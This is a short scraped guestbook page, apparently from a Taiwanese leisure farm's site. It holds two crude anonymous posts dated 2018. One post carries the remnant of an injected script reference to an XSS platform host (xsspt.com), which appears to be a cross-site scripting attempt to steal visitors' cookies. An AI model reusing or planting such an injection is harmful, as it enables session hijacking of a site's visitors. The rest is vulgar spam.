
留言板點MORE進去看
上網搜尋打 沐心泉休閒農場 進去以後左邊點訪客留言看
我要喝尿
张三
2018-03-23 17:21:14
這是一則悄悄話
我要吃屎 srchttp://xsspt.com/6XcjZL?1521796584/
李四
2018-03-23 17:17:06
這是一則悄悄話